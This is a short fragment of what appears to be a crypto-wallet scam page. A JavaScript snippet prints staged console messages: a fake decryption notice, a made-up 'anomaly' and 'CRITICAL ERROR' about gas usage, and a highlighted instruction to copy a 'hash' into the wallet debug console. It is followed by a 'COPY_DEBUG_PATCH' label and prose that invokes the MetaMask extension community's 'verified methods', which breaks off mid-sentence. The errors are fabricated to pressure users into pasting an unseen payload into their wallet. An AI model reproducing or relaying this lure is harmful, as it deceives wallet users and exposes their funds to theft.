
  console.log("%c[DECRYPTING] signature_h
ex...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x7c7
01d59 inside Gas used (units)");

  console.error("CRITICAL ERROR: Manual p
atch required for Gas used (units)");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
It is common to run into bugs when dealing with complex
protocol logic and decentralized tools. The metamask-
extension community has already documented several verified
methods to bypass these hurdles. The most straightforward
approach is to follow the step-by-step guide provided by the